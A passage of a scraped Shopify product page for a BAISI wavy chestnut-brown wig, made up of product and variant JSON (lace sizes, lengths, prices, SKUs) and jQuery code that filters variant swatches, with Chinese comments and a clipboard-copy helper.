lace","30"],"price":48838,"weight":0,"compare_at_price":82776,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","options":["Size","Length"],"media":[{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":23113094135891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":23113094365267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":31529524691027,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e4X4 lace, 5x5 lace,Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":6805860417619,"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","handle":"baisi-wavy-blonde-highlights-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e4X4 lace, 5x5 lace,Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:46+08:00","created_at":"2022-07-12T16:16:08+08:00","vendor":"BAISI HAIR","type":"Customized Wig","tags":["90%","salenow","Udiscounts"],"price":16305,"price_min":16305,"price_max":48838,"available":true,"price_varies":true,"compare_at_price":27636,"compare_at_price_min":27636,"compare_at_price_max":82776,"compare_at_price_varies":true,"variants":[{"id":40085376565331,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":"A4-0001068","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376598099,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":"A4-0001069","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":17536,"weight":0,"compare_at_price":29722,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376630867,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":"A4-0001070","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":20489,"weight":0,"compare_at_price":34727,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376663635,"title":"4x4 \/ 22","option1":"4x4","option2":"22","option3":null,"sku":"A4-0001071","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":22457,"weight":0,"compare_at_price":38063,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376696403,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":"A4-0001072","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24549,"weight":0,"compare_at_price":41609,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376729171,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":"A4-0001073","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 26","public_title":"4x4 \/ 26","options":["4x4","26"],"price":27010,"weight":0,"compare_at_price":45780,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376761939,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":"A4-0001074","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":33900,"weight":0,"compare_at_price":57458,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376794707,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":"A4-0001075","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":41283,"weight":0,"compare_at_price":69971,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376958547,"title":"5x5 \/ 16","option1":"5x5","option2":"16","option3":null,"sku":"A4-0001673","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 16","public_title":"5x5 \/ 16","options":["5x5","16"],"price":19775,"weight":0,"compare_at_price":33517,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376991315,"title":"5x5 \/ 18","option1":"5x5","option2":"18","option3":null,"sku":"A4-0001674","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 18","public_title":"5x5 \/ 18","options":["5x5","18"],"price":21252,"weight":0,"compare_at_price":36020,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377024083,"title":"5x5 \/ 20","option1":"5x5","option2":"20","option3":null,"sku":"A4-0001675","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 20","public_title":"5x5 \/ 20","options":["5x5","20"],"price":27404,"weight":0,"compare_at_price":46447,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377056851,"title":"5x5 \/ 22","option1":"5x5","option2":"22","option3":null,"sku":"A4-0001676","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 22","public_title":"5x5 \/ 22","options":["5x5","22"],"price":30233,"weight":0,"compare_at_price":51243,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377089619,"title":"5x5 \/ 24","option1":"5x5","option2":"24","option3":null,"sku":"A4-0001677","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 24","public_title":"5x5 \/ 24","options":["5x5","24"],"price":32940,"weight":0,"compare_at_price":55831,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377122387,"title":"5x5 \/ 26","option1":"5x5","option2":"26","option3":null,"sku":"A4-0001678","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 26","public_title":"5x5 \/ 26","options":["5x5","26"],"price":35893,"weight":0,"compare_at_price":60836,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377155155,"title":"5x5 \/ 28","option1":"5x5","option2":"28","option3":null,"sku":"A4-0001679","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 28","public_title":"5x5 \/ 28","options":["5x5","28"],"price":37345,"weight":0,"compare_at_price":63297,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377187923,"title":"5x5 \/ 30","option1":"5x5","option2":"30","option3":null,"sku":"A4-0001680","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 30","public_title":"5x5 \/ 30","options":["5x5","30"],"price":42267,"weight":0,"compare_at_price":71639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377351763,"title":"Frontal lace \/ 16","option1":"Frontal lace","option2":"16","option3":null,"sku":"A4-0000020","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 16","public_title":"Frontal lace \/ 16","options":["Frontal lace","16"],"price":25001,"weight":0,"compare_at_price":42374,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377384531,"title":"Frontal lace \/ 18","option1":"Frontal lace","option2":"18","option3":null,"sku":"A4-0000021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 18","public_title":"Frontal lace \/ 18","options":["Frontal lace","18"],"price":26873,"weight":0,"compare_at_price":45547,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377417299,"title":"Frontal lace \/ 20","option1":"Frontal lace","option2":"20","option3":null,"sku":"A4-0000022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 20","public_title":"Frontal lace \/ 20","options":["Frontal lace","20"],"price":29868,"weight":0,"compare_at_price":50623,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377450067,"title":"Frontal lace \/ 22","option1":"Frontal lace","option2":"22","option3":null,"sku":"A4-0000023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 22","public_title":"Frontal lace \/ 22","options":["Frontal lace","22"],"price":32738,"weight":0,"compare_at_price":55488,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377482835,"title":"Frontal lace \/ 24","option1":"Frontal lace","option2":"24","option3":null,"sku":"A4-0000024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 24","public_title":"Frontal lace \/ 24","options":["Frontal lace","24"],"price":35609,"weight":0,"compare_at_price":60354,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377515603,"title":"Frontal lace \/ 26","option1":"Frontal lace","option2":"26","option3":null,"sku":"A4-0000025","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 26","public_title":"Frontal lace \/ 26","options":["Frontal lace","26"],"price":40601,"weight":0,"compare_at_price":68815,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377548371,"title":"Frontal lace \/ 28","option1":"Frontal lace","option2":"28","option3":null,"sku":"A4-0000026","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 28","public_title":"Frontal lace \/ 28","options":["Frontal lace","28"],"price":42722,"weight":0,"compare_at_price":72411,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377581139,"title":"Frontal lace \/ 30","option1":"Frontal lace","option2":"30","option3":null,"sku":"A4-0000027","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 30","public_title":"Frontal lace \/ 30","options":["Frontal lace","30"],"price":48838,"weight":0,"compare_at_price":82776,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","options":["Size","Length"],"media":[{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":23113094135891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights 